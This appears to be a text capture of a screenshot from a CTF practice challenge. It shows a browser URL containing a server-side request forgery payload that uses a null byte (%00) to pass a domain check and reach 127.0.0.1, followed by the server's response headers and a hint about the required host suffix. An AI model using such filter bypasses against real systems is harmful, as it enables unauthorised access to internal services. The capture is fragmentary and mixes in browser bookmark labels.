 不安全 node7.anna.nssctf.cn:26275/?url=http://127.0.0.1%00www.ctfhub.com
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Wed, 25 Sep 2024 13:37:45 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => Tips: Host must be end with '123'
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)